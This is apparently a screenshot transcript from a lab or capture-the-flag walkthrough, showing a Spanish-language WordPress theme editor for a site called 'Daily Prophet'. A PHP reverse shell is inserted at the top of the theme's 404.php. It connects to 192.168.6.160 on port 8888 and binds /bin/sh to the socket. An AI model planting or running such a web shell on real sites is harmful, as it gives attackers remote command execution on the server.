 Daily Prophet
6
0
Añadir
Hola, Draco
Medios
Páginas
Comentarios
Apariencia
Temas
Personalizar
Widgets
Menús
Cabecera
Fondo
Editor de temas
Plugins 1
Usuarios
Herramientas
Ajustes
Cerrar menú
Amphibious: Error 404 (página no encontrada) (404.php)
Elige el tema a editar:
Amphibious
Seleccionar
Contenido del archivo seleccionado:
1 <?php
2 $ip="192.168.6.160";
3 $port=8888;
4 $sock = fsockopen($ip, $port);
5 $descriptorspec = array(
6 0 => $sock,
7 1 => $sock,
8 2 => $sock
9 );
10 $process = proc_open('/bin/sh', $descriptorspec, $pipes);
11 proc_close($process);
12 ?>
13 <?php
14 /**
15 * The template for displaying 404 pages (not found).
16 *
17 * @package Amphibious
18 */
Archivos del tema
Hoja de estilo
(style.css)
Funciones del tema
(functions.php)
css
Hoja de estilos RTL
(rtl.css)
js
Error 404 (página no
encontrada)
(404.php)
Archivos
(archive.php)
Comentarios
Documentación:
Nombre de la función…
Buscar
Actualizar archivo
WWW.2BA.CC